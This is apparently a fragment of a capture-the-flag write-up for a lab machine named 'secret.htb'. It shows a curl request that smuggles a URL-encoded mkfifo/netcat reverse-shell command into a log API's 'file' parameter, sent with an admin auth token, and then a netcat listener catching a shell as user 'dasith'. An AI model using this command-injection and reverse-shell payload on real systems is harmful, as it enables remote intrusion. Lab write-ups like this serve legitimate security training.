 ❯ curl 'http://secret.htb/api/logs?file=;rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc+10.10.16.91+4444+%3E%2Ftmp%2Ff%0A%0A' -H 'auth
-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWQzNjk2M2NlZmEzZDA0NjM2YTE1YWEiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InRlc3QxMkB0ZXN0MTIuY29tIiwiaWF0IjoxNjQxMjQ1
NDgwfQ.eJAyS6H1CAhdUz4Dy3hLjV3-U4ljeAnO7t-SZ_SruKs'
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.91] from (UNKNOWN) [10.10.11.120] 47700
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)
$